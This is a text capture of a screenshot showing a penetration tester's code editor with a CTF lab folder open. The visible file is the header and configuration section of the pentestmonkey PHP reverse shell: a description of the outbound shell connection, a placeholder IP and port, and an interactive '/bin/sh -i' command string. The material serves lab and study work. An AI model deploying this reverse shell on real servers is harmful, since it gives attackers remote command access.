 1 2 3 4 10.14.32.26 8:58
/home/pri3st/Cybersecurity/TCMS/LinPrivEsc/THM/Vulnversity/shell.php (Cybersecurity) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Cybersecurity
CryptoHack
Documentation
HackTheBox
PortSwigger
TCMS
LinPrivEsc
THM
Anonymous
Brainpan1
CMesS
ConvertMyVideo
LazyAdmin
LinPrivEscArena
Mustacchio
SimpleCTF
Tomghost
UltraTech
Vulnversity
/* linpeas.sh
nmap.txt
no.txt
shell.php
Pri3st.ovpn
PEH
WinPrivEsc
Penetration Testing Notes.ctb
shell.php ×
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
43 lines, 1957 characters selected; Detect Indentation: Setting indentation to tabs with width 3 Tab Size: 3 PHP